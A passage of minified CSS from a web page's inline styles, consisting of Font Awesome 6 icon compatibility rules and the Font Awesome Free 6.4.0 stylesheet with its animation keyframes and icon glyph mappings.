Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-clone{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-creative-commons,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-odnoklassniki-square:before{content:"\f264"}.fa.fa-chrome,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-internet-explorer,.fa.fa-opera,.fa.fa-safari,.fa.fa-wikipedia-w{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo,.fa.fa-viadeo-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-viadeo-square:before{content:"\f2aa"}.fa.fa-snapchat,.fa.fa-snapchat-ghost{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-ghost:before{content:"\f2ab"}.fa.fa-snapchat-square{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-snapchat-square:before{content:"\f2ad"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-themeisle,.fa.fa-yoast{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 6 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-meetup,.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 6 Brands";font-weight:400}</style><style media="all" id="fa-main">/*!
 * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2023 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:befor